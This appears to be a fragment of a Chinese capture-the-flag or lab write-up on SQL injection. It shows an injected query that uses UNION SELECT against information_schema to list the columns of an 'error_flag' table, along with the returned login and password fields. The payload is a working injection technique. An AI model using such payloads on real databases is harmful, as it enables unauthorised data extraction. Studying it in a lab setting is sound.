 数据库查询语句：
select *from user where id=('1') and 1=2 union select 1,2,column_name from information_schema.columns where table_schema=database() and
table_name='error_flag' limit 1,1 -- a')
查询结果:
Your Login name:2
Your Password:flag